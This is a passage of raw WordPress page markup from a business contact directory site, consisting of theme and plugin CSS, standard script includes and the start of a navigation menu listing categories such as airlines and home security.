#ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id="wpdiscuz-frontend-css-inline-css" type="text/css">#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#ff451f;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#ff451f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#ff451f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #ff451f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#ff451f}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #ff451f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #ff451f}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#d36000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#d36000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#d36000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #d36000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#d36000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #d36000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #d36000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#327324;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#327324}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#327324}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#327324}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #327324}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #327324}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#a240cd;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#a240cd}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#a240cd}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#a240cd}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #a240cd}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #a240cd}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#07B290;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#07B290}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #07B290}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#07B290}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #07B290}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #07B290}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#898989;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#898989}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #898989}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #0073e6}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#0073e6}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #0073e6}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#0073e6}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#0073e6}#wpdcom .wpd-comment-status .wpd-sticky{color:#0073e6}#wpdcom .wpd-thread-filter .wpdf-active{color:#0073e6;border-bottom-color:#0073e6}#wpdcom .wpd-comment-info-bar{border:1px dashed #338feb;background:#e6f1fd}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#0073e6}#wpdcom .wpd-filter-view-all:hover{background:#0073e6}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#0073e6}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#0073e6}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #0073e6}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#0073e6;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#0073e6;border:1px solid #80b9f3}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#0073e6}#wpd-bubble-wrapper > div{background-color:#0073e6}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#0073e6}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#0073e6;border-right-color:#0073e6}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#0073e6;border-right-color:#0073e6}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#0073e6}.wpd-inline-icon-count{background-color:#0073e6}.wpd-inline-icon-count::before{border-right-color:#0073e6}.wpd-inline-form-wrapper::before{border-bottom-color:#0073e6}.wpd-inline-form-question{background-color:#0073e6}.wpd-inline-form{background-color:#0073e6}.wpd-last-inline-comments-wrapper{border-color:#0073e6}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#0073e6}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#0073e6}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#0073e6}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}</style><style id="ez-toc-inline-css" type="text/css">div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 600;}div#ez-toc-container ul li {font-size: 96%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 94%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, disc) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, disc) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }</style><style id="rocket-lazyload-inline-css" type="text/css">.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(../../wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}</style> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&amp;display=swap"/><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&amp;display=swap" media="all"/><style>div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 3px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					 #ajaxsearchlite1 .probox, div.asl_w .probox {
    margin: 0;
    padding: 6px;
    height: 28px;
    background-color: #fff;
border: 2px solid #de6464;
}</style><link rel="icon" href="../../wp-content/uploads/2023/12/icon-cfs.png" sizes="32x32"/><link rel="icon" href="../../wp-content/uploads/2023/12/icon-cfs.png" sizes="192x192"/><link rel="apple-touch-icon" href="../../wp-content/uploads/2023/12/icon-cfs.png"/><meta name="msapplication-TileImage" content="https://www.contactforsupport.com/wp-content/uploads/2023/12/icon-cfs.png"/><style type="text/css" id="wp-custom-css">#ajaxsearchlite1 .probox, div.asl_w .probox {
  margin: 0;
  padding: 16px;
  height: 28px;
  background-color: #fff;
  border: 2px solid rgba(6, 21, 62, 0.1) !important;
}
	#ajaxsearchlite1 .probox, div.asl_w .probox {
  margin: 0;
  padding: 8px 10px;
  height: 28px;
  background-color: #fff;
  border: 2px solid rgba(6, 21, 62, 0.1) !important;
}
div.asl_w .probox .promagnifier .innericon svg {
  fill: rgb(33, 37, 41);
}.entry-content img{height:100%!important;}
.related-posts img{height:100%!important;}
.related-posts .card-title{height: 5.6em!important;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="page-template-default page page-id-93701 page-child parent-pageid-59803 wp-custom-logo wp-embed-responsive"><header id="mainheader"><nav class="navbar navbar-expand-lg navbar-light justify-content-center"><div class="container">
<a class="navbar-brand fw-bold" href="/">
<img width="114" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%2044'%3E%3C/svg%3E" alt="ContactForSupport" class="custom-logo" data-lazy-src="../../wp-content/uploads/2023/12/logo-cfs-new.png"><noscript><img width="114" height="44" src="../../wp-content/uploads/2023/12/logo-cfs-new.png" alt="ContactForSupport" class="custom-logo"></noscript>						</a>
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button><div class="collapse navbar-collapse" id="navbarSupportedContent"><ul id="menu-primary-menu" class="navbar-nav ms-auto justify-content-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22431 nav-item"><a title="Business Directory" href="/" class="nav-link">Business Directory</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-22432 nav-item"><a title="Browse Categories" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-22432">Browse Categories</a><ul class="dropdown-menu" aria-labelledby="menu-item-22432" role="menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22645 nav-item"><a title="Airlines" href="../../airlines/" class="dropdown-item">Airlines</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-96090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96090 nav-item"><a title="Airlines Office" href="../../airlines-office/" class="dropdown-item">Airlines Office</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-32477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32477 nav-item"><a title="Airport" href="../../airport/" class="dropdown-item">Airport</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22681 nav-item"><a title="Travel" href="../../travel/" class="dropdown-item">Travel</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22663 nav-item"><a title="Home Security" href="../../home-security/" class="dropdown-item">Home Security</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22664 nav-item"><a title="Home Warranty" href="../../home-warranty/" class="dropdown-item">Home Warranty</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22648 nav-item"><a title="Auto Warranty" href="../../auto-warranty/" class="dropdown-item">Auto Warranty</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22665 nav-item"><a title="HVAC" href="../../hvac/" class="dropdown-item">HVAC</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22690 nav-item"><a title="Browse More…" href="../../categories/" class="dropdown-item">Browse More…</a></li></ul></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22434 nav-item"><a title="Blog" href="../../blog/" class="nav-link">Blog</a></li><li 